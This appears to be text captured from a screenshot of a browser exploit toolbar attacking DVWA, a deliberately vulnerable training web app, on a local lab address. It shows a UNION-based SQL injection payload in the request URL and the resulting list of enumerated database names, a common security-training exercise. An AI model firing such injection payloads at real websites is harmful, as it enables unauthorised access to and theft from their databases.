 Load URL
Split URL
Execute
http://192.168.0.103/dvwa/vulnerabilities/sqli/
?id=1' and 1=2 union select 1, group_concat(SCHEMA_NAME) from information_schema.schemata+--+
&Submit=Submit#
Enable Post data Enable Referrer
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1, group_concat(SCHEMA_NAME) from information_schema.
First name: 1
Surname: information_schema,dvwa,metasploit,mysql,owasp10,tikiwiki,tikiwiki195
More info